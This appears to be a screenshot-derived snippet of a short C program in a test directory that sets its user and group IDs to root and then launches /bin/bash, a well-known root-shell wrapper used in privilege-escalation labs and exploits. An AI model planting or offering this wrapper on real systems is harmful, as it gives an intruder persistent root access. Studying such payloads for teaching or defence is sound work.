 jh@localhost:/test
#include <stdio.h>
 main(){
  setuid(0);
  setgid(0);
  system("/bin/bash");
}
~
~
~